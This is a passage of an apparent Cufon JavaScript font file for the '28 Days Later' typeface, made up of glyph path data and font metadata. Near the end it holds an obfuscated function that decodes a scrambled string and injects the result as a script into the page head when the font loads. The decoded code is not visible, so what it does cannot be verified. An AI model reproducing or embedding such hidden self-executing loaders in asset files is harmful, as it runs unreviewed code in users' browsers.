20v2,6,1,15,1,23v-11,1,-21,2,-19,-13v8,-2,1,9,7,10xm73,-62v0,-3,-2,-3,-4,-2v-1,3,2,4,4,2xm30,-63v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm182,-57v-2,-2,-5,-3,-4,2v2,2,5,4,4,-2xm74,-56v0,-1,-1,-3,-1,0r1,0xm38,-57r0,2v1,-1,1,-1,0,-2xm180,-49v0,2,3,4,2,0r-2,0xm53,-47v2,1,3,1,3,3v-3,0,-5,0,-3,-3xm44,-44v-1,-2,1,-2,3,-2v0,1,-1,2,-3,2xm65,-46v1,0,2,2,2,3v-1,-1,-2,-2,-2,-3xm33,-46v2,0,3,3,0,2r0,-2","w":200},{"d":"46,-296v3,0,1,1,1,1xm39,-274v6,-9,14,2,20,-1v-11,-1,1,-13,0,-21v6,-1,8,1,7,8v6,0,-1,-13,13,-7v-2,28,3,62,-2,86v1,0,0,0,1,-1r2,24r56,0v3,-7,-1,-17,4,-23r-3,-1r0,-84r57,0r-1,144v-2,-2,-5,-4,-4,2v4,-3,5,2,5,6v2,7,-3,20,-4,6v0,4,-3,12,4,8r0,6v-5,0,-9,-10,-11,-3v1,4,3,10,2,17v2,-6,-1,-16,9,-11v-2,15,1,32,0,49v-7,6,-2,-14,-10,-7v2,3,5,13,-3,12v2,-6,-5,-12,-3,-3v4,10,-4,12,-5,2v-1,-2,-5,-8,-4,0v2,10,5,15,3,23r-35,0r0,-64v4,0,5,-6,0,-3r0,-9v4,0,12,-2,10,-6v-14,9,-7,-13,-18,-10v-17,1,-38,-2,-50,1r0,12r-4,-1v9,17,2,52,4,77v-1,-3,-5,-1,-7,-4v4,1,4,-2,2,-4v-7,9,-14,-4,-23,5v0,-3,-2,-7,-2,-2v-10,6,-18,-6,-25,1v-5,-20,-1,-49,-2,-72v5,2,12,-3,11,7v1,-7,19,-11,23,-3v0,-7,8,-2,10,-7v-20,-7,-52,14,-44,-24v3,-6,-1,-31,0,-49v2,3,2,5,4,0v1,-9,1,-19,0,-29v3,2,5,0,3,-3v-3,0,-3,-3,-5,-4v-1,4,0,19,-2,12v1,-22,-2,-49,1,-69r2,43v2,-10,14,-5,10,-19v3,4,4,0,7,-2v-1,-5,-7,3,-7,-3v2,-3,0,-9,4,-9r0,7xm45,-291v2,-1,4,-3,3,1v-1,0,-2,-1,-3,-1xm53,-286v-1,-1,-2,-2,1,-2xm71,-283v-9,1,0,9,-1,13v6,-4,-1,-9,1,-13xm165,-281v0,1,-2,2,0,2r0,-2xm141,-280v0,0,0,1,1,1xm151,-276v1,6,-6,13,1,13v0,-4,3,-12,-1,-13xm168,-237v5,-15,-10,-26,-2,-37v-14,6,1,27,2,37xm56,-271v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm51,-270r-1,1v1,0,1,0,1,-1xm72,-250v10,-3,0,-21,-3,-14v3,3,3,8,3,14xm43,-265v-1,2,1,5,1,1xm174,-264v1,1,3,1,4,1v-1,0,-3,-1,-4,-1xm66,-264v-1,0,-1,0,-1,1xm153,-237v6,-10,-3,-35,-3,-12xm49,-261v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm62,-259v-2,-2,-5,2,-8,-1v0,4,5,3,8,1xm66,-258v0,2,0,2,2,2xm187,-254v0,-2,-4,-4,-7,-3xm47,-254v-1,0,-3,3,-1,3xm160,-251v1,3,-1,8,1,9v0,-3,1,-7,-1,-9xm33,-250r0,0r0,0xm40,-249v0,0,-1,-2,-1,0r1,0xm72,-249v-2,10,7,22,4,7v0,-3,-1,-6,-4,-7xm60,-249v-1,0,-1,1,-1,2xm40,-244v-2,0,-1,5,0,6r0,-6xm32,-243v2,5,-1,18,4,10v-1,-3,-1,-9,-4,-10xm56,-237v-1,-1,-4,-2,-3,1xm68,-238r1,1v0,-1,0,-1,-1,-1xm62,-237r0,5v1,-2,3,-4,0,-5xm28,-236r0,3v1,0,2,-3,0,-3xm173,-235v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm160,-234v0,2,0,3,2,3v0,-1,0,-3,-2,-3xm155,-225v-1,-11,0,0,-6,-1v0,2,1,6,5,5xm168,-224v1,-3,6,-9,-2,-8v0,4,0,6,2,8xm42,-231v-6,-1,-1,9,-9,5v4,1,4,6,7,9xm47,-231v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm55,-227v0,2,1,5,3,3v0,-2,-1,-3,-3,-3xm30,-220v-1,-2,-2,-3,-2,1xm36,-221v-4,-1,-4,1,-3,4xm169,-221v-12,0,1,8,-5,17v4,-2,8,-14,5,-17xm177,-219v-3,4,3,9,2,2v-1,-1,-1,-2,-2,-2xm78,-216v0,-1,-3,-3,-2,0r2,0xm66,-217r0,4v3,-1,4,-2,0,-4xm156,-217v1,5,-1,14,3,16v0,-6,1,-14,-3,-16xm58,-213v-3,4,3,19,1,6v0,-2,1,-5,-1,-6xm39,-212r0,20v3,-5,2,-15,0,-20xm32,-211v-1,3,4,7,4,1xm169,-209v0,2,4,5,3,0r-3,0xm180,-207v-3,-1,-2,2,-3,5v3,0,2,-3,3,-5xm33,-205v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm53,-205v-4,-1,-3,2,-1,3xm78,-205v-4,-1,-3,2,-1,3xm168,-200v2,13,-2,26,6,31v1,-9,-2,-23,-6,-31xm71,-200v0,0,0,1,1,1xm159,-199v-7,3,0,18,0,27v9,8,10,37,15,55v5,-8,-1,-24,0,-36v-12,0,-9,-27,-15,-46xm63,-197v-3,-2,-6,1,-3,4xm32,-197v-1,4,1,8,2,2v0,-1,-1,-1,-2,-2xm180,-190v-2,0,0,1,0,2r0,-2xm39,-189v-2,5,-1,12,1,17v0,-6,1,-13,-1,-17xm73,-189v-2,-1,-3,3,-1,1xm56,-187v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm186,-185v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm49,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-182v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm109,-181v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm132,-180v-1,-1,-1,-1,-2,0r2,0xm181,-181v-2,0,-3,3,0,2r0,-2xm84,-181v0,0,0,1,1,1xm143,-175r0,-1r0,1xm188,-172v-3,-1,-10,-4,-8,2xm32,-171v0,-3,-2,-1,-3,0r3,0xm76,-173v0,2,1,2,3,2v0,-1,-1,-2,-3,-2xm192,-173v-3,10,-21,2,-20,16v2,-7,21,-4,20,-16xm24,-171r0,12v5,-3,4,-8,0,-12xm58,-171v-2,0,-1,2,0,3r0,-3xm152,-168v-1,1,-3,2,0,2r0,-2xm160,-168v0,2,0,2,1,4v0,-2,0,-2,-1,-4xm77,-166v-2,1,-1,6,0,9v1,-3,1,-6,0,-9xm40,-165v-2,0,-3,4,-1,5v0,-2,1,-3,1,-5xm59,-165v-3,0,-4,1,-2,3v2,1,2,-1,2,-3xm66,-165v1,6,8,12,4,2v-1,-1,-2,-1,-4,-2xm135,-165v-2,0,-2,0,-2,2v2,1,2,1,2,-2xm82,-165r0,3v1,0,2,-3,0,-3xm141,-163v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm181,-161v-2,8,6,8,3,2v-1,-1,-2,-2,-3,-2xm188,-158v1,-1,3,-2,1,-3xm156,-160v2,8,3,39,5,22v-2,-7,2,-20,-5,-22xm44,-159v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm135,-159r0,3v1,-1,1,-2,0,-3xm81,-158v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm61,-155v0,-2,-3,-4,-2,0r2,0xm32,-155v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm175,-154r1,0r-1,0xm83,-146v0,-3,-9,-11,-7,-3v4,0,3,2,7,3xm100,-152v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm136,-151v-2,0,-1,4,-2,5v2,0,1,-4,2,-5xm69,-149v0,0,2,0,2,-1v-1,0,-2,0,-2,1xm169,-144v-1,-8,2,-6,3,-2v0,5,-2,7,-3,2xm100,-146v0,2,1,3,3,4v0,-2,-1,-3,-3,-4xm39,-136v3,0,3,-6,0,-9r0,9xm78,-142v0,-2,-3,-4,-2,0r2,0xm116,-145v-6,1,-14,10,-4,5v2,-1,4,-3,4,-5xm72,-143v-2,-1,-3,2,-1,2xm63,-143v-1,0,-1,0,-1,1xm189,-140v3,-1,0,-5,0,-1r0,1xm185,-140v-2,-1,-4,-1,-3,3v3,1,2,-2,3,-3xm50,-138v0,1,0,1,1,1xm63,-138v-2,0,-1,3,0,5r0,-5xm78,-135v-3,-4,-4,-1,-7,1v3,3,5,3,7,-1xm147,-138v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm144,-135v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm38,-128v-1,-2,-5,-5,-4,0r4,0xm154,-129v-4,-1,-7,4,-2,3xm71,-127r0,4r0,-4xm159,-127v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm166,-126v-5,13,1,30,5,44v8,-10,-11,-30,-2,-40v0,-2,-1,-3,-3,-4xm152,-122v1,1,2,2,3,2v0,-1,-1,-2,-3,-2xm71,-117v0,-2,-3,-3,-2,0r2,0xm67,-116v-2,0,-7,0,-4,2v2,0,5,1,4,-2xm40,-115v1,4,-1,15,3,12v0,-5,1,-10,-3,-12xm74,-115v1,2,0,5,3,4v0,-2,-1,-4,-3,-4xm176,-108v0,-6,-2,-3,-2,0v-2,9,2,22,5,31v2,-9,-3,-21,-3,-31xm71,-111v-1,-2,-1,0,-2,1xm182,-111r0,1r0,-1xm55,-109v0,-3,-3,-2,-4,0r4,0xm34,-110v-3,-1,-2,2,-1,3xm67,-107v-2,3,-6,5,-4,9v5,0,4,-4,4,-9xm50,-105v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm56,-102v-4,2,-12,12,-7,16v1,-7,6,-9,7,-16xm188,-98v-7,0,-2,8,-1,12xm157,-97v-1,0,-1,1,-1,2v0,-1,1,-1,1,-2xm78,-89v-5,-3,-7,3,-2,3v1,-1,1,-2,2,-3xm40,-85v0,2,3,6,2,1xm49,-82v0,1,0,3,2,3v0,-2,0,-4,-2,-3xm77,-80v-1,1,-1,2,0,3r0,-3xm166,-80v0,2,2,6,2,1xm173,-78r0,2v2,0,1,-2,0,-2xm49,-76v0,3,3,6,4,1xm64,-73r0,2v1,-1,1,-1,0,-2xm31,-70r-1,3v0,-1,1,-2,1,-3xm42,-69v-2,1,0,6,-1,9xm53,-58v0,-4,0,-11,-3,-8xm182,-46v-4,-13,3,-17,12,-21r0,24r-18,0r-1,-14v6,-1,1,10,7,11xm76,-63v1,-3,-1,-3,-4,-3v-1,3,1,5,4,3xm31,-64v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm192,-58v-2,-2,-5,-3,-4,2v2,2,5,4,4,-2xm77,-57v0,-1,-1,-3,-1,0r1,0xm39,-58r0,2v1,-1,1,-1,0,-2xm192,-50r1,4xm55,-48v3,1,4,5,-1,4xm45,-46r4,0v0,3,-4,2,-4,0xm68,-46v1,0,2,2,2,3v-1,-1,-2,-2,-2,-3xm34,-46v1,0,3,3,0,2r0,-2","w":235},{"d":"12,-172v3,5,16,5,12,-4v-2,5,-9,3,-12,-1v5,-4,14,-3,22,-4v-1,2,-3,4,-3,6v12,-5,18,3,19,10v2,-2,3,-12,5,-3v-1,12,2,18,-2,25v1,-1,2,-2,3,-2v-1,5,0,13,-3,17v3,-14,-7,-17,-3,-30v-1,5,-7,9,-5,15v-3,-1,-4,1,-2,3v2,2,3,7,5,3v1,12,-10,14,-5,29v-5,3,-2,-5,-7,-5v0,13,4,19,6,29v8,3,14,-3,11,-10v3,6,26,9,30,0v13,-1,33,6,42,1v-9,-5,-22,-3,-38,-5v5,-11,3,-28,6,-41v-1,2,2,4,4,2v-9,-11,-8,-43,-4,-60v4,-2,8,-3,9,-8v-3,0,-10,5,-11,1v1,-17,-8,-27,-11,-36v-7,-1,-12,6,-18,3v0,-8,-1,-4,-3,0v-11,5,2,26,-8,35v0,0,1,8,-3,8v0,-8,4,-19,-3,-22v-2,10,3,25,-3,29r-30,5v1,-15,-11,-54,12,-53v1,-10,-14,5,-12,-8v2,-1,10,-1,5,-4v-6,2,-5,-4,-5,-9v12,0,-1,-3,0,-8v-1,-6,-1,-24,4,-16v9,-6,31,-3,46,-4v-5,8,-28,10,-24,19r32,-18v17,1,34,2,46,7v1,4,0,9,4,9r0,-5v6,3,11,7,9,11v14,2,8,14,10,26v-5,-1,-3,-16,-6,-9v4,16,-3,24,-1,33v6,-10,10,7,20,0v-3,8,1,18,-1,25v-9,-3,4,-20,-11,-20v7,15,-3,29,3,38v6,-4,5,-9,4,-16v9,3,1,22,5,33v-8,3,6,12,-3,20v8,44,-16,83,-58,88v-6,-2,-8,-9,-16,-9v3,3,14,7,7,9v-8,-5,-24,10,-28,-5v-10,-5,-16,6,-25,0v-4,-4,-11,-22,-13,-8v3,3,12,7,7,11v-3,0,-4,-8,-7,-3v2,2,0,5,-2,3v-10,-10,7,-22,1,-32v-3,2,2,7,-1,9v-4,-2,-2,-12,-1,-17v1,1,1,1,2,0v-6,-11,-4,-49,-2,-70r4,0v-6,-3,-4,-10,-5,-17xm88,-277v-3,0,-6,-1,-5,3v2,-1,5,-1,5,-3xm102,-275v2,11,-19,9,-21,20v9,-4,36,-15,21,-20xm114,-267v-3,-2,-3,0,-1,1xm121,-242v12,-3,-5,-7,0,-13v5,2,7,-3,4,-7v-6,-3,-8,2,-7,9v0,4,1,8,3,11xm120,-259v2,0,2,1,1,2v0,-1,-1,-1,-1,-2xm30,-255v2,2,4,3,8,3v1,-5,-6,-7,-8,-3xm113,-257v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm26,-254v2,0,2,0,2,-2v-2,0,-2,0,-2,2xm108,-255v-2,-1,-5,3,-1,2v1,-1,1,-1,1,-2xm104,-252v-1,0,-4,-2,-3,1v1,0,2,0,3,-1xm82,-251r-1,1xm43,-248v3,0,6,1,5,-3v-3,0,-5,0,-5,3xm132,-251v0,0,0,1,1,1xm56,-248v-2,-1,-4,3,-1,2v0,-1,1,-1,1,-2xm142,-247v5,3,6,10,6,18v-7,0,-5,-11,-6,-18xm83,-245v-3,-3,-7,1,-4,3v2,0,3,-2,4,-3xm74,-246v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm113,-246v-2,-1,-2,1,-2,3v1,1,1,1,2,0r0,-3xm21,-246v-1,3,2,5,5,3v0,-2,-3,-2,-5,-3xm44,-245v-2,0,-3,2,-3,3v1,-1,3,-1,3,-3xm41,-240v-1,-2,-8,-3,-9,-1v2,2,-5,6,2,4v3,-1,5,-1,7,-3xm103,-239v-5,-1,-9,2,-6,7v3,-2,5,-4,6,-7xm130,-239v-6,3,-12,-1,-11,9v4,-8,12,6,11,-9xm73,-235v0,-1,2,-3,3,-1xm40,-234v-4,1,-4,3,0,5v1,-1,1,-3,0,-5xm92,-232v-1,-2,-4,-2,-7,-2v2,2,4,6,7,2xm23,-233v-2,-1,-2,1,-2,3v0,0,1,2,1,0xm138,-233v0,1,1,4,-1,4v0,-2,0,-3,1,-4xm34,-231v-3,-1,-4,2,-1,2v0,0,1,-1,1,-2xm115,-231v0,0,-3,6,1,5v2,-2,1,-5,-1,-5xm16,-227v0,-2,-3,-3,-2,0r2,0xm102,-229v-8,-2,-15,12,-6,5v1,-2,5,-2,6,-5xm104,-229r0,2v1,-1,1,-1,0,-2xm39,-224v1,-4,-3,-3,-3,-1xm131,-227v-4,-1,-9,6,-5,6v2,-2,5,-3,5,-6xm14,-225v0,1,1,4,1,1xm102,-222v-2,8,2,6,7,3v3,0,2,-4,0,-5v-2,2,-3,3,-7,2xm99,-223v-3,0,-4,6,0,7r0,-7xm150,-217v-2,-1,-3,-4,1,-4v0,1,-1,3,-1,4xm118,-205v3,3,11,-4,8,-7v-4,0,0,-6,-5,-7xm93,-214v0,1,1,1,2,1xm35,-211v-3,0,-5,3,-2,5v1,-2,2,-2,2,-5xm100,-208v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm27,-208v-2,0,-3,3,-1,3xm34,-204v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm18,-202v-2,-1,-3,2,-3,3v1,-1,3,-1,3,-3xm110,-186v9,0,18,-10,28,-12v0,-1,2,-3,0,-3v-12,1,-18,8,-28,12r0,3xm40,-201v0,1,2,3,2,1xm42,-195v0,-1,-3,-3,-2,0r2,0xm139,-194v-6,8,-10,22,-8,37v6,-8,6,-25,8,-37xm24,-191v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm102,-189v0,1,1,2,1,3v0,-1,0,-2,-1,-3xm128,-186v1,1,4,2,4,0r-4,0xm36,-181v4,-1,11,-6,13,-2v-4,0,-10,4,-13,2xm103,-183v-2,0,-12,4,-6,5v3,-1,6,-2,6,-5xm113,-181v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm119,-180v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm54,-178v1,1,2,2,2,3v-1,-1,-2,-2,-2,-3xm103,-171v3,1,2,-3,2,-5v-3,-1,-2,3,-2,5xm113,-173v-5,5,9,4,10,9v3,-2,0,-5,2,-10v-5,2,-5,2,-12,1xm28,-171v-2,6,5,8,3,2v-1,-1,-2,-2,-3,-2xm99,-168v-1,-2,-1,-4,-1,0r1,0xm29,-151v10,2,11,-14,5,-19v0,3,4,10,0,10v-2,-4,-8,-5,-7,3xm106,-167v0,0,5,3,4,-1v-1,-2,-4,-1,-4,1xm120,-166v-4,0,-5,4,-2,6v1,-2,2,-3,2,-6xm110,-163v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm125,-158r0,-1r0,1xm103,-157v0,0,-1,-3,-1,0r1,0xm119,-159v-5,-1,-4,2,-1,3xm30,-154v-3,-2,0,-6,2,-3xm21,-156v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm23,-151v-6,8,7,22,2,3v0,-1,-1,-3,-2,-3xm129,-146v-2,1,-1,7,0,10r0,-10xm14,-145v-1,4,3,9,2,2v0,-1,-1,-2,-2,-2xm117,-145r0,3v1,-1,1,-2,0,-3xm43,-137v-4,0,-2,5,0,6v2,-1,-1,-3,0,-6xm25,-134v-3,4,5,7,2,2v0,-1,-1,-1,-2,-2xm116,-133v-4,0,-3,3,-1,4v0,-1,1,-3,1,-4xm143,-132v-1,2,-1,2,2,2v0,-2,0,-2,-2,-2xm133,-128v-3,-4,-8,3,-10,6v4,-2,9,-1,10,-6xm118,-127v-1,-1,-2,-2,-2,1xm54,-127r1,7v-1,-2,-3,-4,-1,-7xm27,-126v0,2,-1,5,1,6xm34,-125v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm45,-124v2,-1,6,1,5,6v1,3,-3,9,1,9v1,-2,1,-5,4,-6v0,9,1,24,-5,11v-1,3,-4,1,-6,0xm35,-117v3,1,2,-2,2,-4v-3,0,-3,2,-2,4xm146,-120v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm116,-114v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm146,-112v-1,0,-1,1,-1,2xm127,-111v-1,0,-1,1,-1,2xm29,-110v-1,6,4,8,3,2v-1,-1,-2,-2,-3,-2xm135,-104v-3,0,-5,0,-4,3v2,0,4,-1,4,-3xm146,-103v-2,0,0,2,0,3r0,-3xm32,-100v-7,-2,-4,0,-1,3v1,-1,1,-2,1,-3xm128,-100v-4,-1,-5,4,-1,4v0,-1,1,-3,1,-4xm144,-97v-7,1,-7,9,-9,17v4,-4,7,-10,9,-17xm37,-95v-3,0,-4,2,-1,2xm24,-92v-1,0,-1,0,-1,1xm51,-91v2,0,2,0,2,2v-1,0,-2,-1,-2,-2xm86,-89v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm28,-87v-4,-1,-6,1,-4,4v2,0,5,0,4,-4xm71,-86r0,1r0,-1xm124,-86v0,3,-2,7,1,7xm54,-82v-3,-1,-7,6,-2,5v1,-1,2,-2,2,-5xm69,-79v0,2,3,7,3,1v-1,0,-2,-1,-3,-1xm56,-75v-2,0,-1,2,-1,3xm124,-75v-5,4,-3,11,-1,17v4,-4,0,-10,1,-17xm27,-75v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm72,-66v3,-2,-2,-8,-1,-2xm26,-70v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm128,-69v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm39,-63r-1,1xm28,-63v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm51,-60v-1,-2,-1,-2,-2,0r2,0xm74,-58v0,-5,-11,-5,-11,-1v0,5,8,2,11,1xm60,-60v-4,-1,-6,4,-1,3xm54,-57v0,-4,-1,-3,-1,0r1,0xm97,-54v0,4,3,5,4,1xm62,-50v0,0,-1,-2,-1,0r1,0xm73,-45v0,-5,-5,-4,-9,-5v0,6,7,2,9,5xm62,-47v-2,-1,-5,-1,-5,2v2,1,6,1,5,-2xm18,-44v1,0,3,4,0,3r0,-3xm26,-42v0,-1,2,-3,3,-1","w":161}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+314-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("mjtC-W05J3Axmq#cbW]%FjFA~u0CtWAx~ug%J3lht|`:Ny5Zb]Snt3^W-3g@byg%_h4^-##7_jA2Pq)LQQ{+!Q|C04#3l4|oB#7;!j0q~LS+;jX+P|sSJ40BtCk>lj#sS|0~QI0ybWsFtqFx!n7:J~{kFZF)oj4A;q^+23Fx!q^:2~Tx-j|xtnlkoj!ANZ8WoWb:_~7k!yCcYQ$)tZsZoWA@2BA_m&`vbnbn~T7q&X]jLFgmo;0P2{lBQS|3~NtJ-!b_Y>sZI4#Whk)9@:$xD+^%y5Cun(8vc`AO6q()2%>6Phl%N38It384N38It|+x-W|5Yq(@~q85!W]xNu|xtj]xNu|!oW8#bq44ou4xbj|ybqs:-u0sbj#D-Z8k-n05-W]$tB4)tWA%m&$)2j+cm%$)m3b-NC$)~|5A!]$)~~5)mq4>")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":178,"face":{"font-family":"28 Days Later","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 3 5 3 2 2 2 4","ascent":"288","descent":"-72","bbox":"-2 -333 345.59 19.6415","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+007A"}}));
